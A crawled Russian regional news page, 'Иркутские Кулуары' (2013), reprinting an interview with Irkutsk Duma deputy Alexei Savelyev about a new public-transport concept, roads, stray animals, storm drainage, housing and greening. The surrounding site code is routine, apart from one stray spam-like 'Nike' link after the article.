

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/drugie/kontseptsiya-dvizheniya-gorodskogo-obshchestvennogo-transporta-izmenitsya-deputat-dumy-irkutska.html
body_size: 17412
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/drugie/kontseptsiya-dvizheniya-gorodskogo-obshchestvennogo-transporta-izmenitsya-deputat-dumy-irkutska.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Концепция движения городского общественного транспорта изменится – депутат Думы Иркутска " />
  <meta name="og:description" content="Свое видение решения проблемы с общественным транспортом рассказал председатель комиссии по ЖКХ и транспорту Думы Иркутска Алексей Савельев.
 
 Администрация Иркутска подготовила и представила на ра" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Концепция движения городского общественного транспорта изменится – депутат Думы Иркутска  - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=17&amp;id=3539&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati/drugie']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 17.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/1.png" alt="1.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/drugie/kontseptsiya-dvizheniya-gorodskogo-obshchestvennogo-transporta-izmenitsya-deputat-dumy-irkutska.html">
		Концепция движения городского общественного транспорта изменится – депутат Думы Иркутска </a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 26.12.2013 11:56	</dd>
	<dd class="hits">
	Просмотров: 953	</dd>
	</dl>



<p>Свое видение решения проблемы с общественным транспортом рассказал председатель комиссии по ЖКХ и транспорту Думы Иркутска Алексей Савельев.</p>
<p> </p>
<p> Администрация Иркутска подготовила и представила на рассмотрение депутатов Думы города новую концепцию движения общественного транспорта в областном центре. Этот документ поможет в решении вечной проблемы с общественным транспортом, рассказал в интервью РИА IrkutskMedia председатель комиссии по ЖКХ и транспорту городского парламента Алексей Савельев. Основные параметры концепции депутатским корпусом одобрены. Кроме того, Алексей Савельев также рассказал об отлове бездомных животных на улицах города. </p>
<p> </p>
<p>Концепция движения городского общественного транспорта изменится – депутат Думы Иркутска, Фото с места события собственное</p>
<p> </p>
<p>Концепция движения городского общественного транспорта изменится – депутат Думы Иркутска, Фото с места события собственное Увеличить</p>
<p>- Как, на ваш взгляд, должна решиться проблема соотношения оплаты проезда в общественном транспорте и качества услуг? Получается, что транспортники не могут обосновать повышение стоимости, а жителям приходится терпеть плохие автобусы. Как разомкнуть этот круг?</p>
<p> </p>
<p>Решение есть. Это изменение концепции движения общественного транспорта. На сегодняшний день наряду с муниципалитетом по уведомительной системе работают частные перевозчики. То есть, если у меня есть возможность, я купил автобус, уведомил администрацию, согласовал, что я поеду по такому-то маршруту, поставил автобус и поехал. Даже если я беру на себя обязательства работать с 7.00 до 22.00, по факту это никто не контролирует. Многие перевозчики утром и вечером в часы пик проехали и все. Концепция, которая на сегодняшний день предлагается на рассмотрение, в корне меняет эту систему, то есть наряду с развитием муниципального транспорта будет меняться подход к частникам.</p>
<p> </p>
<p>Будут разработаны лоты для разыгрывания через аукционы. В один такой лот, допустим, войдет несколько маршрутов, как прибыльные, так и социальные. Перевозчик, выходя на тендер и предлагая свои услуги, будет знать, что он обязан обеспечить все маршруты своего лота. Будут прописаны обязательные требования: автобус должен быть определенной вместимости, например, не менее 40 пассажиров, также будет прописан интервал движения, время как начала, так и окончания работы. Каждый перевозчик должен понимать, что теперь эти обязательства, которые он подписывает, нужно выполнять. В противном случае, договор будет расторгнут.</p>
<p> </p>
<p>Я думаю, что таким образом будет наведен порядок с качеством подвижного состава, с периодичностью движения транспорта, и у перевозчиков появится реальная возможность обосновать повышение оплаты за проезд. На сегодняшний день они уверяют, что им мало денег, а обосновать этого не могут, так как не ведется ни карта движения, ни километраж, ни четкий учет пассажиров.</p>
<p> </p>
<p>Администрация Иркутска эту концепцию подготовила, дала на ознакомление депутатам, основные параметры депутатским корпусом одобрены. Есть, конечно, нюансы, которые мы совместно с мэрией доработаем, но это уже технические моменты. В целом, я думаю, подход правильный, надо в этом деле наводить порядок.</p>
<p> </p>
<p>- Сдача четвертой очереди нового моста лежит не в компетенции мэрии и тем более Думы, однако эта проблема очень острая. Вопрос с транспортом по мосту "завис" по причине несданного моста.  Почему и когда сдадут мост и пустят общественный транспорт?</p>
<p> </p>
<p>Не могу назвать срок, когда мост будет сдан, потому что, как вы правильно сказали, это не в компетенции Думы. Но администрация на сегодняшний день прорабатывает варианты маршрутов по новому мосту. Когда он будет сдан, сразу же маршруты общественного транспорта будут запущены. В рамках этой работы принято решение о том, что будут закупаться троллейбусы с возможностью проезда на электрическом ходу, то есть троллейбус доезжает до моста, опускает "рога", проезжает и снова подключается к сети. Какое-то время будем жить так, пока через мост не появится нормальная контактная сеть. </p>
<p> </p>
<p>Концепция движения городского общественного транспорта изменится – депутат Думы Иркутска, Тематическая иллюстрация</p>
<p>Автор фото: Пушкина Юлия, PrimaMedia</p>
<p>Концепция движения городского общественного транспорта изменится – депутат Думы Иркутска, Тематическая иллюстрация Увеличить</p>
<p>- Сколько, на ваш взгляд, необходимо Иркутску средств на то, чтобы можно было привести дороги в городе в нормальный вид? </p>
<p> </p>
<p>Затрудняюсь ответить. Я не дорожный строитель и до конца не разбираюсь в тонкостях строительства дорог, поэтому выскажу свое личное мнение. Мне кажется, что технологии, по которым у нас укладываются дороги и готовится асфальт, не соответствуют требованиям. На сегодняшний день так называемый переход через ноль (когда вода тает, заливается в трещины, потом замерзает, и асфальт изнутри разворачивает) повторяется в межсезонье довольно часто. Соответственно, здесь необходимо использовать другие смеси.</p>
<p> </p>
<p>Конкретный пример, возьмем улицу Лермонтова. Не так давно ее ремонтировали по новой технологии с укладкой армирующей сетки, а сегодня если по ней проедем, то уже будут заметны продольные трещины. Нельзя сказать, что у нас плохо поработали дорожники или плохо следят за проездом транспорта по улице, коренная причина, на мой взгляд,  заключается в ГОСТах, по которым готовится асфальтовое покрытие. Я думаю, что у нас в Сибири должны быть особые добавки, чтобы дороги делали с учетом наших климатических условий. Сейчас такие эксперименты проводятся, например, на спуске с Кайской горы, там положили буквально 100 метров так называемого наноасфальта. Если это увенчается успехом, то будем использовать такой асфальт. Пусть это дороже, но проблему нужно решать.</p>
<p> </p>
<p>- Алексей Вячеславович, давайте перейдем от дорог к животным. Считаете ли Вы, что муниципалитетом должна быть разработана программа для решения проблемы безнадзорных животных? Должны ли быть общественные слушания?</p>
<p> </p>
<p>Не считаю, что нужна какая-то отдельная программа, достаточно областного закона "Об отлове и содержании безнадзорных животных", который принят не так давно. Единственное, по моему личному мнению, этот закон спорный в плане такой нормы, как возвращение животного после содержания снова на улицу. Я считаю, что это несколько неправильно. На мой взгляд, частично это было сделано, чтобы не вызвать гнева среди зоозащитников, но при этом я полагаю, что некоторые защитники на этой теме просто пиарятся.</p>
<p> </p>
<p>Если любой из них сам окажется в числе укушенных, то мнение его поменяется, и они гораздо больше будут защищать права жителей города, чем права животных. Ведь все мы знаем, что животное в течение шести месяцев содержания в клетке может и не показывать свою агрессивность, но когда оно попадает в свою естественную среду обитания, сбивается в стаи, начинает работать стадный инстинкт. Безобидная собачка также может наброситься на человека. Это мое личное мнение.</p>
<p> </p>
<p>Если вернуться к программе, то я считаю, что первый шаг сделан, законопроект принят, деньги будут выделяться, и уже в рамках этих средств будем отлавливать и проводить все процедуры в соответствии с законопроектом.</p>
<p> </p>
<p>- А где муниципалитет будет содержать этих животных? Будут ли строиться какие-либо помещения специально для этого?</p>
<p> </p>
<p>Вовсе необязательно, что муниципалитет будет что-то строить. Есть же питомники, такие как К-9, приют для кошек и собак в Карлуке и другие. Муниципалитет может с ними просто заключить договор на содержание этих животных. Я не думаю, что необходимо тратить дополнительно средства на строительство спецпомещений.</p>
<p> </p>
<p>У меня сомнения вызывают средства, которые будут выделяться. Мне кажется, что их несколько недостаточно. Напомню, что была проведена статистическая оценка числа безнадзорных собак и кошек, на основании которой рассчитано количество средств. Я считаю, что эта статистика не совсем соответствует реальности, и по факту больше животных живут на улице. Но начнем работать, там и посмотрим – хватает денег или нет. Если не хватит, то будем принимать меры и инициировать увеличение финансирования.</p>
<p> </p>
<p>- Как Вы видите решение проблемы безнадзорных животных?</p>
<p> </p>
<p>Закон этому способствует, но полностью этот вопрос не решить, потому что сознательность наших граждан достаточно низка. Зачастую многие "любители животных", заведя себе собаку или кошку, в скором времени выгоняют ее или потомство, которое народилось от этого животного, на улицу. Если бы в дополнении к этому закону был принят закон на федеральном уровне по поводу жестоко обращения с животными, где были бы прописаны некоторые аспекты… Например, все животные должны быть либо чипированы, либо паспортизированы. И если ты берешь животное, то несешь за него полную ответственность. В тоже время стоит проводить определенную проверку, выяснять, где каждое домашнее животное. А если собака или кошка отошла в мир иной, то ты должен его похоронить. К сожалению, мы все знаем, что на сегодняшний день это делается где попало, это влияет уже на экологическую обстановку. Если на федеральном уровне будет закон, которые урегулирует права и обязанности граждан в части содержания животных, то вкупе с нашим законом мы сможет контролировать в том числе и численность и бездомных животных.</p>
<p> </p>
<p>Безнадзорные животные, Тематическая иллюстрация</p>
<p>Автор фото: Оленникова Мария, IrkutskMedia</p>
<p>Безнадзорные животные, Тематическая иллюстрация Увеличить</p>
<p>- Как выяснилось, среди зоозащитников нет согласия – они не слышат друг друга. Как, на Ваш взгляд, это сказывается на решении или нерешении проблемы?</p>
<p> </p>
<p>Причины несогласия между зоозащитниками — это факт. Часть из них действительно ратует за права животных, а некоторые просто пиарятся и поднимают свой личный рейтинг. Конечно же, это несогласие не в пользу решения проблемы. Если бы зоозащитники действительно болели за эту проблему, то бы собрались, выработали консолидированное мнение и инициировали его.</p>
<p> </p>
<p>- Будет ли Дума инициировать рассмотрение вопроса с ливневой канализацией? Очистные сооружения в Иркутске, насколько заявляла Лариса Забродская, включены в ФЦП, а ливневая канализация?  Некоторые улицы в Иркутске превращаются в море каждый дождь, не то, что ливень.</p>
<p> </p>
<p>Этой проблемой заниматься надо обязательно, особенно, если учесть тот факт, что сети ливневой канализации при строительстве Иркутска не закладывались. Она решаема в техническом плане, но затратна как по деньгам, так и по времени. С инженерной точки зрения можно частично перекрыть дорогу и заложить трубу. Вопрос в том, что трубу надо не просто заложить, но и предусмотреть уклоны дорожного полотна, которые на сегодняшний день сделаны по одним нормам, а если у нас будут сети ливневой канализации, то нужно будет делать уклон дорожного покрытия так, чтобы в эти канализации вода стекала. По большему счету даже при неограниченном финансировании (если представить это на минуту) реально это проблему можно решить лет за 15, не меньше.</p>
<p> </p>
<p>А вот та цифра в 14 млрд рублей, которую озвучивали, она нереальна и занижена как минимум раза в два. Город возведен на местности со значительными перепадами высот. Это накладывает свой отпечаток  Понадобятся какие-то промежуточные напорные насосные станции, куда вода будет стекать, потом уже будет перекачиваться.</p>
<p> </p>
<p>Еще один момент – куда эту воду потом девать. В Ангару её сливать недопустимо. Также нельзя чтобы это вода попадала в систему хоз-фекальной канализации, так как На очистных сооружениях применяется метод биохимической очистки сточных вод, т. е. с применением бактерий и микроорганизмов, а сливы с дорог с маслами и бензином эти бактерии погубят. Значит нужны отдельные очистные сооружения, что опять же за собой потянет и деньги, и время. Нужно будет выбирать места для строительства насосных станций, выбирать технологические коридоры для прохождения сетей ливневой канализации с учетом плотности застройки. Но, в принципе, технически все вопросы решаемы, но на сегодняшний день город со своим бюджетом не потянет такие затраты.</p>
<p> </p>
<p> - Каким образом контролируется ИГТСК и Водоканал? Отчитываются ли они перед депутатами? Есть ли статистика и аналитика по отключениям?</p>
<p> </p>
<p>Во-первых, они отчитываются перед депутатами, во-вторых, на штабах в администрации. Создана рабочая группа по контролю за исполнением инвестиционной программы МУП ВКХ. Периодически на заседании Думы города Иркутска заслушивается отчет о ходе исполнения инвестиционной программы. А на штабах отчитываются о текущей деятельности – как ведется подготовка к зиме, сколько километров или метров водопровода заменили и так далее. Также отслеживается, где какие аварии, какие меры приняты, сколько времени необходимо на ликвидацию аварийной ситуации и другое.</p>
<p> </p>
<p>- Что, на ваш взгляд, необходимо сделать сейчас, чтобы не повторилась ситуация с горностаевой молью? </p>
<p> </p>
<p>Здесь ситуация не так проста, как кажется на первый взгляд. Есть несколько направлений со стороны городской администрации, которые депутаты поддерживают. Это обработка деревьев и их замена на те деревья, которые не подвержены этому вредителю. Но, к сожалению, есть такие моменты, на которые мы реагировать бессильны в рамках муниципалитета. Это распространение горностаевой моли не только в Иркутске, но и в пригородах. Занимаясь этой проблемой только в черте города, мы количество моли снизим, но не истребим ее полностью. Но если вокруг нас никто этой проблемой не занимается, то моль снова вернется. Поэтому в рамках Иркутска администрация принимает максимально возможные меры.  Но на 100% мы ее не победим, потому что в это дело должны подключиться хотя бы близлежащие районы, однако не каждый муниципалитет может позволить тратить средства на эти цели, потому что возможности бюджета у всех разные. Это уже специфика каждого района.</p>
<p> </p>
<p>- Если говорить о вырубке деревьев в черте города, в администрации говорят о компенсационных посадках. Следят ли депутаты за количеством таких соглашений и их исполнением?</p>
<p> </p>
<p>Компенсационные посадки – это абсолютно нормальная практика, потому что ситуации бывают разные. Вопрос стоит в том, как отследить, чтобы это было выполнено подрядными организациями. Однако нет такой практики, чтобы мэрия отчитывалась по этому вопросу перед депутатами. Я думаю, что в этом нет необходимости. Есть в администрации профильные комитет и департамент, которые выдают на это разрешение и за это дело отвечают. Здесь я не сомневаюсь в компетенции администрации.</p>
<p> </p>
<p>- Какие районы города, на ваш взгляд наиболее проблемные в сфере ЖКХ?</p>
<p> </p>
<p>Во-первых, по вопросам ЖКХ районы неоднородные. Есть районы более или менее новые, такие как Первомайский и Университетский. У них свои проблемы. Если в центре города ("взрослый район") проблемы в сфере ЖКХ – это уличные туалеты и выгребные ямы, то в новых районах могут быть проблемы по подпорным стенкам и лестницам. Сказать, что здесь проблем меньше, а там больше, нельзя. Проблемы есть везде, просто у каждого района своя особенность.</p>
<p> </p>
<p>Во-вторых, важно отношение жителей к озвученным проблемам. Если взять Свердловский округ, то там ТОСы активно участвуют в решении проблем района. В Иркутске-2 своя специфика. В этом районе традиционно складывалась ситуация, при которой дома были приписаны к заводу. Сегодня весь жилой фонд в Иркутске-2 передан в муниципалитет, но управляющая компания – это дочерняя компания ИАЗа. У жителей с этой сетевой компанией есть свои особенности взаимодействия.</p>
<p> </p>
<p>- Какие микрорайоны выделяются по количеству ветхого жилья?</p>
<p> </p>
<p>Этим отличается центр города, это в том числе историческая застройка, которая попадает в категорию памятников, которые сносить нельзя. Также панельные дома в Ново-Ленино: они строились из шлакозаливного бетона и сейчас они начинают крошиться. Есть районы, где много домов сталинской застройки. Вроде бы и крепкие, но там возникают проблемы с межэтажными перекрытиями. У каждого района есть такой вот фонд ветхого жилья.</p>
<p> </p>
<p>Неспроста, наряду с обычной практикой муниципалитета по сносу ветхого и аварийного жилья, в рамках которой новые квартиры приобретаются за счет бюджета города, в городе принята программа по освоению застроенных территории. Выбрано порядка 40 площадок с ветхим жильем. Подрядчик сносит его, строит на этом месте многоэтажные дома. Расселение жителей в рамках реализации этих мероприятий финансово ложится на плечи застройщика. Таким образом будут появляться высотные микрорайоны со своей инфраструктурой – детским садиками, площадками и так далее. Этим надо заниматься.</p>
<p> </p>
<p>- Есть ли в городе районы, которые больше других нуждаются в озеленении?</p>
<p> </p>
<p>В озеленении нуждается весь город. Я не могу сказать, что у нас каменные джунгли, но, на мой взгляд, у нас недостаточно зеленых уголков, скверов и парков. Есть хорошие территории, где можно сделать хотя бы маленький сквер и поставить две скамеечки, чтобы там можно было просто посидеть. Этот небольшой зеленый островок будет очищать воздух в городе.</p>
<p> </p>
<p>Если все же смотреть по районам, то в Первомайском и Университетском недостаточно зелени. Например, в Иркутске-2 вдоль каждой улицы есть зеленые насаждения, есть целый городской парк, но сказать, что в этом микрорайоне все хорошо и озеленять его больше не надо нельзя. Там, где зеленая зона есть, нужно это поддерживать и увеличивать, а там, где этого нет, искать возможности и создавать зеленые уголки. Работы непочатый край, будем привлекать Горзеленхоз, лесничество, школьников и студентов в рамках субботников, чтобы они приняли участие в процессе озеленения.</p>
<p> </p>
<p>Источник:  <a rel="nofollow" href="http://irkutskmedia.ru/news/irkutsk/26.12.2013/325742/kontseptsiya-dvizheniya-gorodskogo-obschestvennogo-transporta-izmenitsya-deputat-dumi.html" style="line-height: 1.3em;">http://irkutskmedia.ru</a></p>
<p> </p><span class="keys_words"><a class="links_good_rands" href="http://www.medinatheatre.co.uk/dedbshop/marcas/nike/novedades/">Nike</a></span>				<div class="jllikeproSharesContayner jllikepro_3539">
				<input type="hidden" class="link-to-share" id="link-to-share-3539" value="http://kuluars.info/stati/drugie/kontseptsiya-dvizheniya-gorodskogo-obshchestvennogo-transporta-izmenitsya-deputat-dumy-irkutska.html"/>
				<input type="hidden" class="share-title" id="share-title-3539" value="Концепция движения городского общественного транспорта изменится – депутат Думы Иркутска "/>
				<input type="hidden" class="share-image" id="share-image-3539" value=""/>
				<input type="hidden" class="share-id" value="3539"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-3539">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-3539">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-3539">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-3539">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-3539">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-3539">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-3539">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-3539">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(3539, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/27283.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="3539" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--></p>
<p><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align: center;">СТИЛЬ ИЗЛОЖЕНИЯ В ВАШЕМ ЖУРНАЛЕ ОЧЕНЬ ПРОСТОЙ И ДОСТУПНЫЙ, И ЭТО ПОДКУПАЕТ, ТАК ЖЕ КАК И ВАША АВТОРСКАЯ НЕПОСРЕДСТВЕННОСТЬ. А ВОТ ИЛЛЮСТРАЦИЙ МНОГОВАТО, Я ХОТЕЛ БЫ ПОЛУЧАТЬ ПОБОЛЬШЕ ИНФОРМАЦИИ ОТ ЗНАКОВЫХ ЛЮДЕЙ, КОТОРЫХ Я ЗНАЮ. ВЕДЬ ИНОЙ РАЗ НА ОСНОВЕ ЭТИХ МАТЕРИАЛОВ Я ВНОШУ ОПРЕДЕЛЕННЫЕ КОРРЕКТИВЫ В СВОЮ ДЕЯТЕЛЬНОСТЬ. НО, КАК ГОВОРИТСЯ, НА ВКУС И ЦВЕТ ТОВАРИЩА НЕТ. КОМУ-ТО ИНТЕРЕСНО И КАРТИНКИ РАЗГЛЯДЫВАТЬ.</p>
<p class="MsoNormal" style="text-align: center;"><strong style="mso-bidi-font-weight: normal;"> </strong></p>
